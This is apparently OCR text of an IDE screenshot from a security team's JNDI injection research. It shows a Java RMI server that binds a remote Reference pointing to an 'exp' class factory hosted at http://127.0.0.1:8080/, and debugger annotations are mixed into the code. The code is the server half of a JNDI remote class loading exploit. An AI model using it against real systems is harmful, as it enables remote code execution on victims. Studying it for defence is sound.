 JNDIRMIServer.java JNDIRMIClient.java
1 package JNDIResearch; 1
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5 import javax.naming.Reference;
6 import java.rmi.RemoteException;
7 import java.rmi.registry.LocateRegistry;
8 import java.rmi.registry.Registry;
9
10 public class JNDIRMIServer {
11 public static void main(String[] args) throws NamingException, RemoteException { args: []
12 InitialContext initialContext = new InitialContext(); initialContext: InitialContext@751
13 Registry registry = LocateRegistry.createRegistry( port: 1099); registry: RegistryImpl@752
14 // Reference类构建一个远程引用对象，该引用对象类名为exp，类工厂名为exp，类工厂位置为 http://127.0.0.1:8080/
Reference reference = new Reference( className: "exp", factory: "exp", factoryLocation: "http://127.0.0.1:8080/");
initialContext.bind( name: "rmi://127.0.0.1:1099/exp",reference);
17 }
18 }
19
Evilc0de 安全团队